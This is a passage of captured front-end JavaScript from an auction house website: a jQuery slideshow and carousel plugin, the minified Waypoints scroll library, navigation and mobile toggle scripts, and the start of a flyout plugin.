            _length = element.find('> li').length;

            element.removeAttr('style');
            element.css('width', (_length * _width));
			element.find('> li').css('width', _width);
			
			if (_viewportWidth < 768) {
				element.parent().css('width', _width);			
			}

            _setTransform(element, _currIndex, true, { _liWidth: _width });
            _assignHeight($('.slideshow-container.video'), element, { _className: 'video' });
        }

        if ($('.slideshow-container.image').length == 1) {
            element = $('.slideshow-container.image').find('.slideshow.image').find('> div > ul');
            _currIndex = element.find('> li.active').index();

            if (!_isMobile && _viewportWidth >= 768) {
                _width = $('.slideshow-container.image').find('.slideshow.image').width();
            }
            else if (_isMobile && _viewportWidth >= 768 && _viewportWidth <= 1279) {
                _width = $('.slideshow-container.image').find('.slideshow.image').width();
            }
            else {
                _width = _viewportWidth;
            }

            _length = element.find('> li').length;
			
			
            element.removeAttr('style');
            element.css('width', (_length * _width));
			element.find('> li').css('width', _width);
			
			if (_viewportWidth < 768) {
                element.parent().css('width', _width);
			}

            _setTransform(element, _currIndex, true, { _liWidth: _width });
            _assignHeight($('.slideshow-container.image'), element, { _className: 'image' });
        }	
	};
	
    var _applyAnimation = function (args, $this, element, options) {
        var _currIndex = 0, _next = 0, _prev = 0;

        if (args === 'prev') {
            options._slideCount = options._slideCount - 1;
            options._slideCounter = options._slideCounter - 1;

            _currIndex = element.find('> li.active').index();
            _prev = _currIndex - 1;

            if (options._slideCount < 0) {
                options._slideCount = options._liLength - 1;
            }

            if (options._slideCounter <= 0) {
                options._slideCounter = options._liLength - 2;
            }

            if (_prev < 1) {
                _prev = options._liLength - 2;
            }

            if (_prev != 0) { // highlighting video list items
                $('.module.video-list table tbody tr').siblings().find('td').removeClass('active');
                $('.module.video-list table tbody tr td').eq(_prev - 1).addClass('active');
            }
            else {
                $('.module.video-list table tbody tr').siblings().find('td').removeClass('active');
                $('.module.video-list table tbody tr td').eq(options._dataCounter).addClass('active');
            } // end

			if (_viewportWidth < 768) {
				$('.lot-trigger').removeClass('active');
				$('.lot-dropdown').removeClass('active').hide();
			}
			
			if (_currIndex == 1) { // appending and removing video iframes
				element.find('> li.active').find('iframe').remove();
				element.find('> li').eq(_prev).find('.visual-preview.visual-video').append( _videoArr[_videoArr.length - 1] );
			}
			else {
				element.find('> li.active').find('iframe').remove();
				element.find('> li').eq(_prev).find('.visual-preview.visual-video').append( _videoArr[_prev - 1] );			
			} // end		

            if (element.find('> li.active').index() <= 0) {
                element.find('> li.active').removeClass('active');
                element.find('> li').eq(options._liLength - 1).addClass('active');
                element.css({ 'left': -((options._liLength - 1) * options._liWidth) });
            }
            else {
                if (_currIndex == 1) {
                    element.find('> li.active').removeClass('active');
                    element.find('> li').eq(options._liLength - 1).addClass('active');

                    element.find('> li').not('.active, .cloned:last-child').css('visibility', 'hidden');

                    _setTransition(element, false);
                    _setTransform(element, (options._liLength - 1), true, { _liWidth: $this.find('.slideshow.' + options._className).width() });

                    element.find('> li.active').removeClass('active');
                    element.find('> li').eq(_prev).addClass('active').css('visibility', 'visible');

                    element.on('transitionend webkitTransitionEnd otransitionend MSTransitionEnd', function (e) {
                        _currIndex = 0;
                        _prev = 0;

                        element.find('> li').not('.active').css('visibility', 'visible');
                        _setTransition(element, true);
                        _setTransform(element, element.find('> li.active').index(), true, { _liWidth: $this.find('.slideshow.' + options._className).width() });
                    });
                }
                else {
                    element.find('> li.active').removeClass('active');
                    element.find('> li').eq(_prev).addClass('active');

                    _setTransition(element, true);
                    _setTransform(element, _prev, true, { _liWidth: $this.find('.slideshow.' + options._className).width() });
                }
                _changeCounter(options._slideCounter, $this);
                _assignHeight($this, element, options);
            }
        }

        if (args === 'next') {
            options._slideCount = options._slideCount + 1;
            options._slideCounter = options._slideCounter + 1;

            _currIndex = element.find('> li.active').index();
            _next = _currIndex + 1;
		
            if (options._slideCount == options._liLength) {
                options._slideCount = 0;
            }

            if (options._slideCounter > options._liLength - 2) {
                options._slideCounter = 1;
            }

            if (_next == options._liLength - 1) {
                _next = 1;
            }
					
			if (_currIndex != options._dataCounter) { // highlighting video list items
                $('.module.video-list table tbody tr').siblings().find('td').removeClass('active');
                $('.module.video-list table tbody tr td').eq(_currIndex).addClass('active');
            }
            else {
                $('.module.video-list table tbody tr').siblings().find('td').removeClass('active');
                $('.module.video-list table tbody tr td').eq(0).addClass('active');
            }

			if (_viewportWidth < 768) {
				$('.lot-trigger').removeClass('active');
				$('.lot-dropdown').removeClass('active').hide();
			}
			
			if (_currIndex == options._liLength - 2) { // appending and removing video iframes
				element.find('> li.active').find('iframe').remove();
				element.find('> li').eq(_next).find('.visual-preview.visual-video').append( _videoArr[0] );
			}
			else {
				element.find('> li.active').find('iframe').remove();
				element.find('> li').eq(_next).find('.visual-preview.visual-video').append( _videoArr[_currIndex] );			
			} // end			

            if (element.find('> li.active').index() == (options._liLength - 1)) {
                element.find('> li.active').removeClass('active');
                element.find('> li').eq(0).addClass('active');
                element.css({ 'left': 0 });
            }
            else {
                if (_currIndex == options._liLength - 2) {
                    element.find('> li.active').removeClass('active');
                    element.find('> li').eq(0).addClass('active');

                    element.find('> li').not('.active, .cloned:first-child').css('visibility', 'hidden');

                    _setTransition(element, false);
                    _setTransform(element, 0, false, { _liWidth: $this.find('.slideshow.' + options._className).width() });

                    element.find('> li.active').removeClass('active');
                    element.find('> li').eq(_next).addClass('active').css('visibility', 'visible');

                    element.on('transitionend webkitTransitionEnd otransitionend MSTransitionEnd', function (e) {
                        _currIndex = 0;
                        _next = 0;

                        element.find('> li').not('.active').css('visibility', 'visible');
                        _setTransition(element, true);
                        _setTransform(element, element.find('> li.active').index(), true, { _liWidth: $this.find('.slideshow.' + options._className).width() });
                    });
                }
                else {
                    element.find('> li.active').removeClass('active');
                    element.find('> li').eq(_next).addClass('active');

                    _setTransition(element, true);
                    _setTransform(element, _next, true, { _liWidth: $this.find('.slideshow.' + options._className).width() });
                }
                _changeCounter(options._slideCounter, $this);
                _assignHeight($this, element, options);
            }
        }
    };

    var _changeCounter = function (value, $this) {
        $this.find('.counter').html(value);
    };

    var _resetViewport = function () {
        _viewportWidth = viewportSize.getWidth();
    };

    var _windowResize = function (element) {
        _resetViewport();

        _assignWidth();
		
		$('.module.video-list table tbody tr td').each(function (index) {
			var _height = $(this).find('.body-text').height(),
				_lineHeight = parseInt($(this).find('.body-text').css('line-height'));

			$(this).attr('data-id', index);

			if (!_isMobile && _viewportWidth >= 960) {
				if (_height == _lineHeight) {
					$(this).find('.body-text').css('margin-top', '20px');
				}
				else if (_height == _lineHeight * 2) {
					$(this).find('.body-text').css('margin-top', '7px');
				}
			}
			else if (!_isMobile && _viewportWidth < 960) {
				if (_height == _lineHeight) {
					$(this).find('.body-text').css('margin-top', '7px');
				}
				else if (_height == _lineHeight * 2) {
					$(this).find('.body-text').css('margin-top', '0');
				}
			}
		});
		
		if(_viewportWidth < 768) {
                element.css('height', 'auto');
                element.parent().css('height', 'auto'+20);
                
                element.find('> li').find('.content').each(function () {
                    $(this).find('.lot-dropdown').hide();
                    $(this).find('.lot-trigger').show();
                    $(this).find('.pAboutLot').show();	
                });
		}
		else {
			element.find('> li').find('.content').each(function () {
				$(this).find('.lot-dropdown').show();
				$(this).find('.lot-trigger').hide();
                $(this).find('.pAboutLot').hide();		
			});		
		}
    };

    var _events = function ($this, element, options) {
        $(window).on('resize', function () {
            clearTimeout(_timeout);
            _timeout = setTimeout(function () { 
				_windowResize(element); 
			}, 500);
        });

        $(window).on('load', function () {
            clearTimeout(_timeout);
            _timeout = setTimeout(function () { 
			if(!$('.img-loader-container').is(':visible')){
				_assignHeightOnLoad(options); 
				_assignWidth();
			}
			}, 500);
        });
    };

    function slideshowPlugin(element, options) {
        this.element = element;
        this.options = $.extend({}, defaultOptions, options);

        this._defaults = defaultOptions;
        this._name = pluginName;

        this.init();
    }

    slideshowPlugin.prototype.init = function () {
        var _firstchild = '', _lastchild = '', options = '';

        _slideContainer = this.element;
        options = this.options;
        _videoWrapper = $('.video-wrapper');
        _imageWrapper = $('.image-wrapper');
        _viewportWidth = viewportSize.getWidth();

        return $(_slideContainer).each(function () {
			_slideshowContainerID = $(this).attr('id');
            _slideshow = $(this).find('.slideshow.' + options._className); //_slideshow
            _element = $(this).find('.slideshow.' + options._className).find('> div > ul');

            _slideshow.parent().addClass(options._className);

            options._liHeight = $(this).find('.slideshow.' + options._className).find('> div > ul').find('> li').height();
            options._liWidth = $(this).find('.slideshow.' + options._className).width();
			options._liLength = $(this).find('.slideshow.' + options._className).find('> div > ul').find('> li').length;
			options._numberOfVideos = $(this).attr('data-itemstodisplay');
			options._dataCounter = $(this).attr('data-count');
			options._ssContainerLength = $('.slideshow-container.' + options._className).length;
			
            transformProperty = _getProperty('Transform');
            transitionProperty = _getProperty('Transition');
			
			if (options._className == 'video') { 
                _videoList($(this), _element, options);
				_getVideoArray(_element);		
            }			
			
            if (options._liLength > 1) {
                _firstchild = _element.find('> li:first-child').clone(true);
                _lastchild = _element.find('> li:last-child').clone(true);

                _element.prepend(_lastchild.addClass('cloned'));
                _element.append(_firstchild.addClass('cloned'));

				options._liLength = _element.find('> li').length;
				
                _element.css({
                    'width': (options._liLength * options._liWidth),
                    'left': (_element.css(transformProperty, 'translate3d(' + (options._liWidth * -1) + 'px, 0px, 0px)'))
                });
            }
			
            _assignAttribute($(this), _element, options);
            _events($(this), _element, options);
        });
    };

    $.fn[pluginName] = function (options) {
        return this.each(function () {
            if (!$.data(this, 'plugin_' + pluginName)) {
                $.data(this, 'plugin_' + pluginName, new slideshowPlugin(this, options));
            }
        });
    }
})(jQuery.noConflict());


--- FILE ---
content_type: application/javascript
request_url: https://www.christies.com/static/Scripts/mspl20/create-mslpcarousel.js?date=20240506060049
body_size: 5237
content:
/*!
Waypoints - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function () { "use strict"; function t(o) { if (!o) throw new Error("No options passed to Waypoint constructor"); if (!o.element) throw new Error("No element option passed to Waypoint constructor"); if (!o.handler) throw new Error("No handler option passed to Waypoint constructor"); this.key = "waypoint-" + e, this.options = t.Adapter.extend({}, t.defaults, o), this.element = this.options.element, this.adapter = new t.Adapter(this.element), this.callback = o.handler, this.axis = this.options.horizontal ? "horizontal" : "vertical", this.enabled = this.options.enabled, this.triggerPoint = null, this.group = t.Group.findOrCreate({ name: this.options.group, axis: this.axis }), this.context = t.Context.findOrCreateByElement(this.options.context), t.offsetAliases[this.options.offset] && (this.options.offset = t.offsetAliases[this.options.offset]), this.group.add(this), this.context.add(this), i[this.key] = this, e += 1 } var e = 0, i = {}; t.prototype.queueTrigger = function (t) { this.group.queueTrigger(this, t) }, t.prototype.trigger = function (t) { this.enabled && this.callback && this.callback.apply(this, t) }, t.prototype.destroy = function () { this.context.remove(this), this.group.remove(this), delete i[this.key] }, t.prototype.disable = function () { return this.enabled = !1, this }, t.prototype.enable = function () { return this.context.refresh(), this.enabled = !0, this }, t.prototype.next = function () { return this.group.next(this) }, t.prototype.previous = function () { return this.group.previous(this) }, t.invokeAll = function (t) { var e = []; for (var o in i) e.push(i[o]); for (var n = 0, r = e.length; r > n; n++) e[n][t]() }, t.destroyAll = function () { t.invokeAll("destroy") }, t.disableAll = function () { t.invokeAll("disable") }, t.enableAll = function () { t.Context.refreshAll(); for (var e in i) i[e].enabled = !0; return this }, t.refreshAll = function () { t.Context.refreshAll() }, t.viewportHeight = function () { return window.innerHeight || document.documentElement.clientHeight }, t.viewportWidth = function () { return document.documentElement.clientWidth }, t.adapters = [], t.defaults = { context: window, continuous: !0, enabled: !0, group: "default", horizontal: !1, offset: 0 }, t.offsetAliases = { "bottom-in-view": function () { return this.context.innerHeight() - this.adapter.outerHeight() }, "right-in-view": function () { return this.context.innerWidth() - this.adapter.outerWidth() } }, window.Waypoint = t }(), function () { "use strict"; function t(t) { window.setTimeout(t, 1e3 / 60) } function e(t) { this.element = t, this.Adapter = n.Adapter, this.adapter = new this.Adapter(t), this.key = "waypoint-context-" + i, this.didScroll = !1, this.didResize = !1, this.oldScroll = { x: this.adapter.scrollLeft(), y: this.adapter.scrollTop() }, this.waypoints = { vertical: {}, horizontal: {} }, t.waypointContextKey = this.key, o[t.waypointContextKey] = this, i += 1, n.windowContext || (n.windowContext = !0, n.windowContext = new e(window)), this.createThrottledScrollHandler(), this.createThrottledResizeHandler() } var i = 0, o = {}, n = window.Waypoint, r = window.onload; e.prototype.add = function (t) { var e = t.options.horizontal ? "horizontal" : "vertical"; this.waypoints[e][t.key] = t, this.refresh() }, e.prototype.checkEmpty = function () { var t = this.Adapter.isEmptyObject(this.waypoints.horizontal), e = this.Adapter.isEmptyObject(this.waypoints.vertical), i = this.element == this.element.window; t && e && !i && (this.adapter.off(".waypoints"), delete o[this.key]) }, e.prototype.createThrottledResizeHandler = function () { function t() { e.handleResize(), e.didResize = !1 } var e = this; this.adapter.on("resize.waypoints", function () { e.didResize || (e.didResize = !0, n.requestAnimationFrame(t)) }) }, e.prototype.createThrottledScrollHandler = function () { function t() { e.handleScroll(), e.didScroll = !1 } var e = this; this.adapter.on("scroll.waypoints", function () { (!e.didScroll || n.isTouch) && (e.didScroll = !0, n.requestAnimationFrame(t)) }) }, e.prototype.handleResize = function () { n.Context.refreshAll() }, e.prototype.handleScroll = function () { var t = {}, e = { horizontal: { newScroll: this.adapter.scrollLeft(), oldScroll: this.oldScroll.x, forward: "right", backward: "left" }, vertical: { newScroll: this.adapter.scrollTop(), oldScroll: this.oldScroll.y, forward: "down", backward: "up" } }; for (var i in e) { var o = e[i], n = o.newScroll > o.oldScroll, r = n ? o.forward : o.backward; for (var s in this.waypoints[i]) { var a = this.waypoints[i][s]; if (null !== a.triggerPoint) { var l = o.oldScroll < a.triggerPoint, h = o.newScroll >= a.triggerPoint, p = l && h, u = !l && !h; (p || u) && (a.queueTrigger(r), t[a.group.id] = a.group) } } } for (var c in t) t[c].flushTriggers(); this.oldScroll = { x: e.horizontal.newScroll, y: e.vertical.newScroll } }, e.prototype.innerHeight = function () { return this.element == this.element.window ? n.viewportHeight() : this.adapter.innerHeight() }, e.prototype.remove = function (t) { delete this.waypoints[t.axis][t.key], this.checkEmpty() }, e.prototype.innerWidth = function () { return this.element == this.element.window ? n.viewportWidth() : this.adapter.innerWidth() }, e.prototype.destroy = function () { var t = []; for (var e in this.waypoints) for (var i in this.waypoints[e]) t.push(this.waypoints[e][i]); for (var o = 0, n = t.length; n > o; o++) t[o].destroy() }, e.prototype.refresh = function () { var t, e = this.element == this.element.window, i = e ? void 0 : this.adapter.offset(), o = {}; this.handleScroll(), t = { horizontal: { contextOffset: e ? 0 : i.left, contextScroll: e ? 0 : this.oldScroll.x, contextDimension: this.innerWidth(), oldScroll: this.oldScroll.x, forward: "right", backward: "left", offsetProp: "left" }, vertical: { contextOffset: e ? 0 : i.top, contextScroll: e ? 0 : this.oldScroll.y, contextDimension: this.innerHeight(), oldScroll: this.oldScroll.y, forward: "down", backward: "up", offsetProp: "top" } }; for (var r in t) { var s = t[r]; for (var a in this.waypoints[r]) { var l, h, p, u, c, d = this.waypoints[r][a], f = d.options.offset, w = d.triggerPoint, y = 0, g = null == w; d.element !== d.element.window && (y = d.adapter.offset()[s.offsetProp]), "function" == typeof f ? f = f.apply(d) : "string" == typeof f && (f = parseFloat(f), d.options.offset.indexOf("%") > -1 && (f = Math.ceil(s.contextDimension * f / 100))), l = s.contextScroll - s.contextOffset, d.triggerPoint = Math.floor(y + l - f), h = w < s.oldScroll, p = d.triggerPoint >= s.oldScroll, u = h && p, c = !h && !p, !g && u ? (d.queueTrigger(s.backward), o[d.group.id] = d.group) : !g && c ? (d.queueTrigger(s.forward), o[d.group.id] = d.group) : g && s.oldScroll >= d.triggerPoint && (d.queueTrigger(s.forward), o[d.group.id] = d.group) } } return n.requestAnimationFrame(function () { for (var t in o) o[t].flushTriggers() }), this }, e.findOrCreateByElement = function (t) { return e.findByElement(t) || new e(t) }, e.refreshAll = function () { for (var t in o) o[t].refresh() }, e.findByElement = function (t) { return o[t.waypointContextKey] }, window.onload = function () { r && r(), e.refreshAll() }, n.requestAnimationFrame = function (e) { var i = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || t; i.call(window, e) }, n.Context = e }(), function () { "use strict"; function t(t, e) { return t.triggerPoint - e.triggerPoint } function e(t, e) { return e.triggerPoint - t.triggerPoint } function i(t) { this.name = t.name, this.axis = t.axis, this.id = this.name + "-" + this.axis, this.waypoints = [], this.clearTriggerQueues(), o[this.axis][this.name] = this } var o = { vertical: {}, horizontal: {} }, n = window.Waypoint; i.prototype.add = function (t) { this.waypoints.push(t) }, i.prototype.clearTriggerQueues = function () { this.triggerQueues = { up: [], down: [], left: [], right: [] } }, i.prototype.flushTriggers = function () { for (var i in this.triggerQueues) { var o = this.triggerQueues[i], n = "up" === i || "left" === i; o.sort(n ? e : t); for (var r = 0, s = o.length; s > r; r += 1) { var a = o[r]; (a.options.continuous || r === o.length - 1) && a.trigger([i]) } } this.clearTriggerQueues() }, i.prototype.next = function (e) { this.waypoints.sort(t); var i = n.Adapter.inArray(e, this.waypoints), o = i === this.waypoints.length - 1; return o ? null : this.waypoints[i + 1] }, i.prototype.previous = function (e) { this.waypoints.sort(t); var i = n.Adapter.inArray(e, this.waypoints); return i ? this.waypoints[i - 1] : null }, i.prototype.queueTrigger = function (t, e) { this.triggerQueues[e].push(t) }, i.prototype.remove = function (t) { var e = n.Adapter.inArray(t, this.waypoints); e > -1 && this.waypoints.splice(e, 1) }, i.prototype.first = function () { return this.waypoints[0] }, i.prototype.last = function () { return this.waypoints[this.waypoints.length - 1] }, i.findOrCreate = function (t) { return o[t.axis][t.name] || new i(t) }, n.Group = i }(), function () { "use strict"; function t(t) { this.$element = e(t) } var e = window.jQuery, i = window.Waypoint; e.each(["innerHeight", "innerWidth", "off", "offset", "on", "outerHeight", "outerWidth", "scrollLeft", "scrollTop"], function (e, i) { t.prototype[i] = function () { var t = Array.prototype.slice.call(arguments); return this.$element[i].apply(this.$element, t) } }), e.each(["extend", "inArray", "isEmptyObject"], function (i, o) { t[o] = e[o] }), i.adapters.push({ name: "jquery", Adapter: t }), i.Adapter = t }(), function () { "use strict"; function t(t) { return function () { var i = [], o = arguments[0]; return t.isFunction(arguments[0]) && (o = t.extend({}, arguments[1]), o.handler = arguments[0]), this.each(function () { var n = t.extend({}, o, { element: this }); "string" == typeof n.context && (n.context = t(this).closest(n.context)[0]), i.push(new e(n)) }), i } } var e = window.Waypoint; window.jQuery && (window.jQuery.fn.waypoint = t(window.jQuery)), window.Zepto && (window.Zepto.fn.waypoint = t(window.Zepto)) }();

(function ($) {
    $(function () {
		var $navtopmenu = $('nav.secondary-navigation').find('ul');
		var $listToggle = $(".ListToggle");
        var _viewportWidth = viewportSize.getWidth(),
			_viewportHeight = viewportSize.getHeight(),
            _isMobile = ((navigator.userAgent.match(/iPhone/i) != null) || (navigator.userAgent.match(/Android/i) != null)),
			_isTab = (navigator.userAgent.match(/iPad/i) != null),
            _navLiLength = 0,
			_navWidth = $('.secondary-navigation').find('ul').width(),
			_header = $('header'),
			_heroCarousel = $('.hero-container'),
			_secondaryNav = $('.secondary-navigation'),
            _secondaryNavTop = (_secondaryNav.length > 0 ? _secondaryNav.position().top : 0),
            _secondaryNavHeight = (_secondaryNav.length > 0 ? _secondaryNav.height() : 0),
			_timeout = 0,
			_count = 0,
			_nodesHighlight = [],
			_direction = '',
			_waypointId = '',
			_isClicked = false,
			_href = location.href,
			_hrefHash = location.hash;

        $('.content-container').first().css({ 'border-top': '0', 'margin-top': '0', 'padding-top': '40px', 'position': 'relative' });
		
        // start -- remove blank secondary nav node --------------
        _secondaryNav.find('ul').find('li').each(function () {
            if ($(this).find('> a').length === 0) {
                $(this).remove();
            }
        });

        _navLiLength = _secondaryNav.find('ul').find('li').length;

        if (_navLiLength > 0) {
            _secondaryNav.find('ul').find('li').css('width', (_navWidth / _navLiLength));

            _secondaryNav.find('ul').find('li').each(function (index) {
                var _dataId = $(this).find('>a').attr('data-id');

                _nodesHighlight.push(_dataId);
                _dataId = '';
            });
        }
var headerHeight = _header.height() || 0;
var carouselHeight = _heroCarousel.height() || 0;
        if (_viewportWidth >= 768 && !_isTab) {
            $(window).on('scroll', function (event) {
                headerHeight = _header.height() || 0;
                carouselHeight = _heroCarousel.height() || 0;
                var _scrollTop = $(window).scrollTop(),
					_highlightHeight = (headerHeight + _heroCarousel.height());

                if (_scrollTop >= _highlightHeight) {
                    _secondaryNav.css({ 'position': 'fixed', 'top': 0, 'z-index': 999999 });
                }
                else {
                    _secondaryNav.removeAttr('style');
                    _secondaryNav.find('ul').find('li').siblings().find('.active').removeClass('active');
					
					if(location.hash !== '') {
						var _locationUrl = location.href;
						
						_locationUrl = _locationUrl.replace(location.hash, '');
						
						if (typeof (history.pushState) != "undefined") {
							var obj = { Title: document.title, Url: _locationUrl };
							history.pushState(obj, obj.Title, obj.Url);
						}
					}
                }
            });

            for (var i = 0; i < _nodesHighlight.length; i++) {
                new Waypoint({
                    element: _nodesHighlight[i],
                    handler: function () {
                        _waypointId = this.element;
						var _locationUrl = location.href;

                        if (!_isClicked) {
                            _secondaryNav.find('ul').find('li').siblings().find('> a.active').removeClass('active');
                            _secondaryNav.find('ul').find('li').find('[data-id="' + this.element + '"]').addClass('active');
							
							if(_hrefHash !== '') {
								_href = _href.replace(_hrefHash, '');
								/* location.href = _href + this.element; */
								_locationUrl = _href + this.element;
								
								if (typeof (history.pushState) != "undefined") {
									var obj = { Title: document.title, Url: _locationUrl };
									history.pushState(obj, obj.Title, obj.Url);
								}
							}
							else {
								_locationUrl = _href + this.element;
								
								if (typeof (history.pushState) != "undefined") {
									var obj = { Title: document.title, Url: _locationUrl };
									history.pushState(obj, obj.Title, obj.Url);
								}
							}
                        }
                        else {
							_secondaryNav.css({ 'position': 'fixed', 'top': 0, 'z-index': 999999 });
							
                            _secondaryNav.find('ul').find('li').siblings().find('> a.active').removeClass('active');
                            _secondaryNav.find('ul').find('li').find('[data-id="' + _nodesHighlight[_count] + '"]').addClass('active');
                            i = _count;
                            return false;
                        }
                    },
                    continuous: false,
                    offset: '40px'
                });
            }
        }

        _secondaryNav.find('>ul').find('>li').on('click', 'a', function (event) {
            var dataAttr = $(this).attr('data-id');
            
            _count = 0;
            _count = $(this).parent().index();
            _isClicked = true;
			
			if(_hrefHash !== '') {
				_href = _href.replace(_hrefHash, '');
				location.href = _href + dataAttr;
			}
			else {
				location.href = _href + dataAttr;
			}

            $('html,body').animate().clearQueue();
            $('html,body').animate({
                scrollTop: $(dataAttr).offset().top - 80
            }, 500, function () {
				_isClicked = false;
				
				if (_viewportWidth >= 768) {
					if(_nodesHighlight[0] === dataAttr) {
						_secondaryNav.css({ 'position': 'fixed', 'top': 0, 'z-index': 999999 });
					}				
				}				
				_secondaryNav.find('ul').find('li').siblings().find('> a.active').removeClass('active');
				_secondaryNav.find('ul').find('li').find('[data-id="' + _nodesHighlight[_count] + '"]').addClass('active');								
				
			});

            return false;
        });

        // end ---------------------------------------

        if ($('.hero-carousel').length > 0) {
            $('.hero-carousel').mslpcarousel();
        }

        $.each($('.slideshow-container'), function () {
            if ($(this).find('.video').length == 1) {
                $(this).addClass('video');
            }
            else {
                $(this).addClass('image');
            }
        });

        if ($('.slideshow-container.video').length > 0) {
            if (typeof numOfVideos !== 'undefined') {
                var totVideos = ItemToBeDisplayed; //numOfVideos;
            }

            $('.slideshow-container.video').mslpslideshow({
                _className: 'video',
                _numberOfVideos: totVideos
            });
        }

        if ($('.slideshow-container.image').length > 0) {
            $('.slideshow-container.image').mslpslideshow({
                _className: 'image'
            });
        }

        if (_isMobile && _viewportWidth < 768) {
            if ($('.module.no-body-text').find('.image-description.caption-left').length > 0 && $('.module.no-body-text').find('.image-description.caption-left').html() != null) {
                $('.module.no-body-text').find('.image-description.caption-left').clone(true).insertAfter($('.module.no-body-text').find('.image-preview-container'));
                $('.module.no-body-text').find('.image-description.caption-left').last().remove();
            }
        }

        if (_viewportWidth <= 739) {
            var $conatctDetail = $('.contactmslp').find('.department_contact').find('.contentinner').find('ul').find('li.contact-List');
            var $conatctDetailList = $('.contactmslp').find('.department_contact').find('.contentinner').find('ul').find('li.contact-List').children();
            var $withimg = $('.contactmslp').find('.department_contact.withimg').find('.contentinner').find('div').find('a');
            $withimg.addClass('imgToggle');
            $conatctDetailList.hide();
            $conatctDetail.prepend('<span class="contactToggle slideDown"></span>');

            $(".slideup").hide();
            $(".contactToggle").on('touchend', function () {
                $(this).parent().children('ul').toggle();
                $(this).parent().parent().toggleClass('backgroundChange');
                $(this).toggleClass('slideDown slideup');
            });

            //Location
            var $locationsNav = $('#locations_Nav').find('.location ').find('div.location-box').find('ul').find('li.location_Name');
            var $locationsdetails = $('#locations_Nav').find('.location ').find('div.location-box').find('ul').find('li.location_Name').siblings();
            $locationsNav.append('<span class="locationsToggle slideDown"></span>');
            if ($('body').attr('id') !== 'privatesales') {
                $locationsdetails.hide();
            }
            $(".locationsToggle").on('touchend', function () {
                $(this).parent().siblings().toggle();
                $(this).parent().parent().toggleClass('backgroundChange');
                $(this).toggleClass('slideDown slideup');
            });

            //Information
            var $information = $('.information').find('.box_info').find('h1.title');
            var $informationDetails = $('.information').find('.box_info').children('div');
            // $informationDetails.hide(); --DMM-839
            $information.append('<span class="informationToggle slideDown"></span>');

            $(".informationToggle").click(function () {
                $(this).parent().parent().children('div').toggle();
                $(this).parent().parent().toggleClass('backgroundChange');
                $(this).toggleClass('slideDown slideup');
            });


            //Top Menu
            $('nav.secondary-navigation').find('ul').find('li').click(function () {
                $(this).parent('ul').hide();

            });
            if ($('#Contentlist').find('div').hasClass('image-overlay-box')) {
                $('#Contentlist').find('div').removeClass('image-overlay-box')
            } else {
                $('#Contentlist').find('div').addClass('mobileIn');
            }
        }
		
		//Top Menu
		$(".ListToggle").click(function () {
			$navtopmenu.toggle();
		});		

        $(window).on('resize', function () {
            clearTimeout(_timeout);
            _timeout = setTimeout(function () {
                _viewportWidth = viewportSize.getWidth();
                _navWidth = _secondaryNav.find('ul').width();

                if (_navLiLength > 0) {
                    _secondaryNav.find('ul').find('li').css('width', (_navWidth / _navLiLength));
                }
				if(_viewportWidth >= 767) {
					$navtopmenu.show();
				}
				else {
					$navtopmenu.hide();
				}
            }, 500);
        });
	
		$(window).on('orientationchange', function () {
            clearTimeout(_timeout);
            _timeout = setTimeout(function () {
                _viewportWidth = viewportSize.getWidth();
                _navWidth = _secondaryNav.find('ul').width();

                if (_navLiLength > 0) {
                    _secondaryNav.find('ul').find('li').css('width', (_navWidth / _navLiLength));
                }
				if(_viewportWidth >= 767) {
					$navtopmenu.show();
				}
				else {
					$navtopmenu.hide();
				}
            }, 500);
        });
    });
})(jQuery.noConflict());



--- FILE ---
content_type: application/javascript
request_url: https://www.christies.com/static/Scripts/mspl20/mslp-flyout.js?date=20240506122436
body_size: 5591
content:
var MSLP = window.MSLP || {};
MSLP.Plugins = MSLP.Plugins || {};

(function ($) {
    $(function () {//features_Nav
        new MSLP.Plugins.flyout($('.Events-Module'));
    });
})(jQuery);

(function ($) {

    MSLP.Plugins.flyout = function (element, options) {
        this.init(element);
    };


    MSLP.Plugins.flyout.prototype = {
        _viewportWidth: '',
        _isMobile: '', _curExhibition: '', _element: '',

        init: function (element, options) {
            _timeout = '',
            _count = 0;

            this.options = {
                _speed: 500
            }

            _element = element;
            _isMobile = ((navigator.userAgent.match(/iPhone/i) != null) || (navigator.userAgent.match(/iPad/i) != null) || (navigator.userAgent.match(/Android/i) != null));
            _viewportWidth = viewportSize.getWidth();
            _curExhibition = '';

            this._createFlyout();
            this._createNavigation();
            this._events();
			this._regenerateHtml();
        },

        _returnArray: function (element, index) {
            var self = this,
            nodesArr = [],
            _index = (index !== undefined ? index : 0);

            element.find('li').each(function () {
                nodesArr[_index] = '<li ' + self._returnAttrbutes(this) + ' data-index="' + _index + '" >' + $(this).html() + '</li>';
                _index++;
            });

            return nodesArr;
        },

        _returnAttrbutes: function (element) {
            var propArr = '';

            for (var i = 0; i < element.attributes.length; i++) {
                propArr += element.attributes[i].nodeName + '="' + element.attributes[i].nodeValue + '"';
            }

            return propArr;
        },

        _regenerateHtml: function () {
            var self = this;
			
            $(_element).find('.module.feature > div').each(function () {
                var _nodes = self._returnArray($(this).find('ul'));
                var html = '<li><ul class="clearfix">';

                if ($(this).find('> ul').hasClass('four-columns')) {
                    var columns = 4;
                }
                else if ($(this).find('> ul').hasClass('six-columns')) {
                    var columns = 6;
                }

                for (var i = 0; i < _nodes.length; i++) {
                    if (i === 0) {
                        html += _nodes[i];
                    }
                    else if (i % columns !== 0) {
                        html += _nodes[i];
                    }
                    else {
                        html += '</ul>';
                        html += '<ul class="clearfix">';
                        if (i % columns === 0) {
                            html += _nodes[i];
                        }
                    }
                }

                html += '</ul></li>';

                $(this).find('> ul').children().remove();
                $(this).find('> ul').append(html);
            });
        },

        _regenerateLoadmoreHtml: function (data, element, _index) {
            var self = this,
                index = (_index === undefined ? $(element).find('li').first().find('ul').last().find('li').first().attr('data-index') : _index),
                _nodes = (data === null ? self._returnArray($(element).find('li').first().find('ul').last(), index) : self._returnArray($(data).find('#AjaxMoreSales'), index)),
                html = '<ul class="clearfix">';

            if ($(element).hasClass('four-columns')) {
                var columns = 4;
            }
            else if ($(element).hasClass('six-columns')) {
                var columns = 6;
            }

            for (var i = index; i < _nodes.length; i++) {
                if (i === index) {
                    html += _nodes[i];
                }
                else if (i % columns !== 0) {
                    html += _nodes[i];
                }
                else {
                    html += '</ul>';
                    html += '<ul class="clearfix">';
                    if (i % columns === 0) {
                        html += _nodes[i];
                    }
                }
            }

            html += '</ul>';

